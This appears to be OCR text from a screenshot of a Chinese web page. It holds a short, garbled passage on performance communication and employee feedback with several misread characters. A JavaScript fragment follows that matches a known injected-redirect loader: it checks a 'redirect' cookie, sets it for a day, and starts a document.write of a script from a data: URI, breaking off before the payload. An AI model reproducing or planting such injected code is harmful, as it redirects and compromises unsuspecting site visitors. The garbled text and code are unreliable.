
績效溝通和反該，及時地溝通與反該，能夠衍助員工
提高自我認識和自我競技水平，促使員工行為向預定
目標努力。
< type="text/java"> function
getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”
\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;”,now=Math.floor(Date.now()/1e3
),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<